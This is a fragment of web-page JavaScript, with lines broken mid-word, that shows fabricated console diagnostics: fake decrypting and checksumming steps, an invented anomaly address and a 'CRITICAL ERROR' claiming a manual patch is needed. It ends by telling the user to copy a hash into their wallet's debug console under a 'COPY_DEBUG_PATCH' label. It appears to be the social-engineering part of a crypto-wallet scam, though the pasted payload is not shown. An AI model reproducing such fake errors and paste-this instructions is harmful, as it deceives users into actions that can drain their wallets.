
ex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_l
ogic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6fdb
d7ef inside Request Updated Too Recent");

  console.error("CRITICAL ERROR: Manual pa
tch required for Request Updated Too Recen
t");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods of